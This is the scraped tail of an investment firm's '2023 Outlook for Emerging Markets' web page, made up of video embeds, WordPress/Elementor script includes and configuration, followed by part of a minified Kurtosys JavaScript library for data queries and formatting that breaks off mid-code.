<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/666784549?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1350551588-824afc304621347ccfb721553a5e640c9c4181d49247e9b5b4529ef5d4a8d10e-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1854" class="elementor elementor-1854 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-horizon-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0899e0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0899e0b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2815be" data-id="f2815be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-517b415 elementor-widget elementor-widget-kurtosys-video" data-id="517b415" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664869166?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346363032-6e81b86fd90635086bc9c980ab9a77907ad190f2d637537546d1535bfd4fb075-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style>.swal2-popup {border-radius: .3125em;}.swal2-styled.swal2-confirm {border-radius: .25em;background-color: #3085d6;color: #fff;font-size: 1.0625em;}.swal2-styled.swal2-cancel {border-radius: .25em;background-color: #aaa;color: #fff;font-size: 1.0625em;}.swal2-content {color: #545454;font-size: 1.125em;text-align: center;}</style><link rel='stylesheet' id='kurtosys-blocks-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1750357923' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","classic-theme-styles.css","global-styles.css","menu-image.css","blank-theme-style.css","kurtosys-elements.css","kurtosys-elements-skin.css","kurtosys-menu-public.css","cherry-handler-css.css","elementor-icons.css","elementor-frontend.css","elementor-pro.css","ksys-smart-filters.css","kurtosys-engine-frontend.css","font-awesome-5-all.css","font-awesome-4-shim.css","media-library-organizer-exif-frontend.css","media-library-organizer-iptc-frontend.css","ksys-sf-auth-scripts-modal-styles.css","google-fonts-1.css","elementor-icons-fa-solid.css","elementor-icons-fa-brands.css"];
var wp_load_script = ["js-cookie.js","cherry-js-core.js","ksys-gtm.js","kurtosys-menu-public.js","cherry-handler-js.js","font-awesome-4-shim.js","ksys-sf-auth-scripts.js","ksys-sf-auth-scripts-sweetalerts.js","ksys-sf-auth-scripts-pollyfill.js"];
var cherry_ajax = ["66838181dd"];
var ui_init_object = {"auto_init":"false","targets":[]};
var CherryCollectedCSS = {"type":"text\/css","title":"cherry-collected-dynamic-style","css":".kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; margin-left:auto !important; }.kurtosys-menu  {justify-content:flex-end !important; }.kurtosys-menu ul.kurtosys-sub-menu {min-width:200px; }.kurtosys-menu .kurtosys-menu-badge {display:block; }"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/ksys-gtm-master/assets/events.js?ver=1.0.0" id="ksys-gtm-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-plugin.js?ver=1.5.8.3" id="kurtosys-menu-plugin-js"></script>
<script type="text/javascript" id="kurtosys-menu-public-js-extra">
/* <![CDATA[ */
var kurtosysMenuPublicSettings = {"menuSettings":{"kurtosysMenuRollUp":"false","kurtosysMenuMouseleaveDelay":"250","kurtosysMenuMegaWidthType":"selector","kurtosysMenuMegaWidthSelector":".elementor-background-overlay","kurtosysMenuMegaOpenSubType":"hover","kurtosysMenuMobileBreakpoint":"1140"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-public-script.js?ver=1.5.8.3" id="kurtosys-menu-public-js"></script>
<script type="text/javascript" id="cherry-handler-js-js-extra">
/* <![CDATA[ */
var kurtosys_menu_save_options_ajax = {"action":"kurtosys_menu_save_options_ajax","nonce":"3562cf1f40","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
var kurtosys_menu_restore_options_ajax = {"action":"kurtosys_menu_restore_options_ajax","nonce":"65087c9335","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2445,"title":"2023%20Outlook%20for%20Emerging%20Markets%20%7C%20Professional%20%7C%20Redwheel","excerpt":"","featuredImage":"https:\/\/www.redwheel.com\/uploads\/2023\/02\/26c1020cb7413c48822543eed4437064\/gettyimages-1303983130-scaled.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-blocks/assets/js/kurtosys-blocks.js?ver=1.1.7" id="kurtosys-blocks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-blocks/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-admin\/admin-ajax.php","nonce":"9633041ed5","urls":{"assets":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="kurtosys-elements-js-extra">
/* <![CDATA[ */
var kurtosysElements = {"ajaxUrl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-admin\/admin-ajax.php","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-elements/assets/js/kurtosys-elements.js?ver=1.15.9" id="kurtosys-elements-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-widgets-scripts.js?ver=1.5.8.3" id="kurtosys-menu-widgets-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="ksys-smart-filters-js-extra">
/* <![CDATA[ */
var KurtosysSmartFilterSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-admin\/admin-ajax.php","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"kurtosys-engine-calendar":{"selector":".elementor-widget-kurtosys-listing-calendar > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-engine":{"selector":".elementor-widget-kurtosys-listing-grid > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-woo-products-grid":{"selector":".elementor-kurtosys-woo-products.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"kurtosys-woo-products-list":{"selector":".elementor-kurtosys-woo-products-list.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".elementor-kurtosys-woo-builder-products-loop","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":{"kurtosys-engine":{"default":{"post_status":"publish","post_type":["team-members"],"posts_per_page":"6","post__in":["not-found"]}}},"settings":{"kurtosys-engine":{"default":{"lisitng_id":"1953","columns":"1","columns_tablet":false,"columns_mobile":false,"use_custom_grid":"","custom_grid":"","not_found_message":"","equal_columns_height":"","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","autoplay_speed":5000,"infinite":"true","effect":"slide","speed":500,"is_masonry":""}}},"filters":[],"props":{"kurtosys-engine":{"default":{"found_posts":173,"max_num_pages":58,"page":0}}},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-smart-filters/assets/js/public.js?ver=1.4.3" id="ksys-smart-filters-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script type="text/javascript" id="kurtosys-engine-frontend-js-extra">
/* <![CDATA[ */
var KurtosysEngineSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-engine/assets/js/frontend.js?ver=2.0.2" id="kurtosys-engine-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets/ksys-app-template-v2.36.3.min.js?cache=%7B%22maxAge%22%3A604800%7D
body_size: 56806
content:
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define("KsysAppTemplateV2dot36dot3",[],e):"object"==typeof exports?exports.KsysAppTemplateV2dot36dot3=e():t.KsysAppTemplateV2dot36dot3=e()}(window,function(){return d=[function(t,e,r){"use strict";function n(t){return null===t||o(t)}function o(t){return void 0===t}function i(t){return"object"==typeof t&&!Array.isArray(t)}function s(t){return"string"==typeof t&&a(t)}function a(t){var e=typeof t;return""===((t="boolean"==e||"number"==e?t.toString():t)||"").trim()}function u(t){return!n(t)&&Array.isArray(t)&&0===t.length}function c(t){if(!i(t))return!1;for(var e in t)if(t.hasOwnProperty(e))return!1;return JSON.stringify(t)===JSON.stringify({})}Object.defineProperty(e,"__esModule",{value:!0}),e.isNullOrUndefined=n,e.isNullOrEmpty=function(t){return n(t)||s(t)||u(t)||c(t)},e.isUndefined=o,e.isObject=i,e.isStringAndEmpty=s,e.isNullOrWhitespace=a,e.isArrayAndEmpty=u,e.isObjectAndEmpty=c,e.isNaN=function(t){if(t instanceof Number){var e=t.valueOf();return Number.isNaN(e)}return Number.isNaN(t)},e.isNumber=function(t){return Number(t)===parseFloat(t)&&(t instanceof Number||"number"==typeof t)},e.isDate=function(t){return t instanceof Date},e.isBase64File=function(t){return t=t&&t.trim(),/^data:([a-z]+\/[a-z0-9-+.]+(;[a-z-]+=[a-z0-9-]+)?)?(;base64)?,([a-z0-9!$&',()*+;=\-._~:@\/?%\s]*)$/i.test(t)}},function(t,h,e){"use strict";var o=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(h,"__esModule",{value:!0});var c=e(13),n=e(26),p=e(12),d=e(0),v=e(16),g=e(2),r=e(5),l=e(4);h.MAX_CALL_STACK_LEVEL=50;i.prototype.debugBase=function(t){for(var e,r=[],n=1;n<arguments.length;n++)r[n-1]=arguments[n];this.queryOptions&&this.queryOptions.debug&&this.queryOptions.debug.key&&(e='QueryOptions Debug - "'+this.queryOptions.debug.key+'": ',console[t].apply(console,o([e],r)))},Object.defineProperty(i.prototype,"options",{get:function(){return this.rawOptions||(this.rawOptions=this.getOptions()),this.rawOptions},enumerable:!0,configurable:!0}),i.prototype.fillKeyFromQuery=function(t,e,r){e=this.options&&this.options[e];this.options&&e&&(e=new g.Query(e,this.translationHelper),this.options[t]=e.execute(r))},i.prototype.initialize=function(t){},i.prototype.execute=function(t,e){if(!((e=void 0===e?1:e)>h.MAX_CALL_STACK_LEVEL)){this.debug.info("Initialize started"),this.initialize(t);var r=t.culture,n=t.placeholder,o=t.translate,i=this.queryOptions,s=i.format,a=i.placeholder,u=void 0===a?n:a,c=i.performanceCheckPlaceholder,n=i.transforms,a=i.sort;if(!this.passesPerformanceCheck(t)){this.debug.info("Performance check failed");i=void 0;return(i=c?new g.Query(c).execute(t):i)||u}var p=this.getRawValue(t,e);if(this.debug.info("getRawValue = ",p),d.isNullOrUndefined(p)&&(p=u,this.debug.info("rawValue set to placeholder")),n){this.debug.info("has transforms");for(var l=0,f=n;l<f.length;l++){var y=f[l];this.debug.info('Starting transform of type: "'+y.transformOptionsType+'"',{transformOptions:y}),this.debug.info("rawValue before transform",{rawValue:p});p=new v.Transform(y,this.translationHelper,e).execute(p,this.queryOptions,t);this.debug.info("rawValue after transform",{rawValue:p})}}return(s&&(this.debug.info("has format"),this.debug.info("rawValue before format",{rawValue:p}),p=this.applyFormat(s,p,t),this.debug.info("rawValue after format",{rawValue:p})),o&&"string"==typeof p)?(this.debug.info("has translate"),this.debug.info("rawValue before translate",{rawValue:p}),p=o(p),this.debug.info("rawValue after translate",{rawValue:p}),this.debug.info("response",{rawValue:p}),p):(Array.isArray(p)&&a&&(this.debug.info("has sort"),this.debug.info("rawValue before sort",{rawValue:p}),p=this.applySort(p,a,r),this.debug.info("rawValue after sort",{rawValue:p})),this.debug.info("response",{rawValue:p}),p)}console.warn("BaseQuery MAX_CALL_STACK_LEVEL exceeded")},i.prototype.applyFormat=function(t,e,r){var n=r.currency,o=r.culture,i=r.translate;!t.globalFormatKey||(u=r&&r.globalFormatsByKey&&r.globalFormatsByKey[t.globalFormatKey])&&u.format&&(t=l.deepMergeObjects(u.format,t));var s=t.type,a=t.transforms,u=this.queryOptions.subQueries,u=void 0===u?[]:u,n=n;return!u||(u=u.find(function(t){return"currency"===t.queryId}))&&(n=new g.Query(u).execute(r)),c.default(s,o,n,t.options,e,a,i)},i.prototype.passesPerformanceCheck=function(t){t=(g.Query.getContext(t,this.queryOptions)||{}).isPerformanceAllowed;return!this.queryOptions.checkPerformanceAllowed||void 0!==t&&t},i.prototype.applySort=function(t,s,a){var n,u,c=this;return s&&(n={},(s=!Array.isArray(s)||!r.isArrayLike(s)?[s]:s).forEach(function(t,e){var r;t.order&&0<t.order.length&&(r=t.translateOrderValues&&c.translationHelper&&c.translationHelper.translate?t.order.map(function(t){return c.translationHelper.translate(t)}):t.order,n[e="sort_"+e]=r,t._sortKey=e)}),u=function(t,e){var r=n[t._sortKey],t=r.indexOf(e[t.key]);return-1<t?t:r.length},t.sort(function(t,e){for(var r=0,n=s;r<n.length;r++){var o=n[r],i=function(t,e,r){if(r.order&&r._sortKey){var n=u(r,t),o=u(r,e);return c.sorters.number(n,o)}o=c.sorters[r.type];return o?o(p.get(t,r.key),p.get(e,r.key),a):0}(t,e,o);if(0!==i)return"DESC"===o.direction&&(i*=-1),i}return 0}),s.forEach(function(t){delete t._sortKey})),t},i.prototype.getScenarioFromContext=function(t){t=g.Query.getContext(t,this.queryOptions);if(t)return t.scenario},i.prototype.getScenarioReportFromContext=function(t){t=g.Query.getContext(t,this.queryOptions);if(t)return t.scenarioReport},i.prototype.getPortfolioFromContext=function(t){t=g.Query.getContext(t,this.queryOptions);if(t)return t.portfolio},i.prototype.getPortfolioEntityFromContext=function(t){t=g.Query.getContext(t,this.queryOptions);if(t)return t.portfolioEntity},i.prototype.getFundManager=function(t){t=t.fundManagerContext;if(t)return t},i.prototype.getLoggedInUser=function(t){t=t.context;if(t&&t.loggedInUser)return t.loggedInUser},i.prototype.getStatistic=function(t){t=t.statisticContext;if(t)return t},i.prototype.getExternalApiResponse=function(t,e){e=g.Query.getContext(e,this.queryOptions);if(e){e=e.externalApiResponses;if(e&&t)return e[t.id]}},i.prototype.getExternalApiRequest=function(t,e){e=g.Query.getContextConfiguration(e,this.queryOptions);if(e){var r=t.id,e=e.externalApiRequests;return(void 0===e?[]:e).find(function(t){return t.id===r})}},e=i;function i(t,e){var r=this;this.queryOptions=t,this.translationHelper=e,this.debug={error:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];r.debugBase.apply(r,o([n.DebugType.error],t))},info:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];r.debugBase.apply(r,o([n.DebugType.info],t))},warn:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];r.debugBase.apply(r,o([n.DebugType.warn],t))}},this.sorters={date:function(t,e){t=new Date(t),e=new Date(e);return Number(t)-Number(e)},number:function(t,e){return t-e},string:function(t,e,r){t=t.toString().toUpperCase(),e=e.toString().toUpperCase();return t.localeCompare(e,r)}}}h.BaseQuery=e},function(t,e,r){"use strict";var f=this&&this.__assign||function(){return(f=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},c=this&&this.__rest||function(t,e){var r={};for(o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.indexOf(o)<0&&(r[o]=t[o]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var n=0,o=Object.getOwnPropertySymbols(t);n<o.length;n++)e.indexOf(o[n])<0&&Object.prototype.propertyIsEnumerable.call(t,o[n])&&(r[o[n]]=t[o[n]]);return r},o=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i=r(26),a=r(0),p=r(4),y=r(5),u=r(39),l=r(40),h=r(61),d=r(62),v=r(63),g=r(64),_=r(65),O=r(141),b=r(66),m=r(68),P=r(69),w=r(79),j=r(80),x=r(81),S=r(82),T=r(83),k=r(84),C=r(85),A=r(86),M=r(87),Q=r(88),E=r(89),n=r(74),R=r(90),D=r(91),I=r(92),F=r(93),N=r(94),V=r(156),L=r(95),B=r(157),H=r(169),U=r(96),K=r(170),q=r(204);e.CONTEXT_STORE_WINDOW_KEY="__ksysContextStore__";Object.defineProperty(W,"contextStore",{get:function(){return window[e.CONTEXT_STORE_WINDOW_KEY]||(window[e.CONTEXT_STORE_WINDOW_KEY]=new n.ContextStore),window[e.CONTEXT_STORE_WINDOW_KEY]},enumerable:!0,configurable:!0}),W.getContextAndConfiguration=function(t,e){if(e){var r=t.defaultContextParentKey,n=e.contextParentKey,n=void 0===n?r:n,e=e.contextKey,e=void 0===e?"default":e,t=t.contextStore||W.contextStore;if(t)return t.get({contextParentKey:n,contextKey:e})}},W.getContext=function(t,e){if(t){var r=t.context;if(r)return r}if(e){e=this.getContextAndConfiguration(t,e);return e&&e.context}},W.getContextConfiguration=function(t,e){if(t){var r=t.contextConfiguration;if(r)return r}if(e){e=this.getContextAndConfiguration(t,e);return 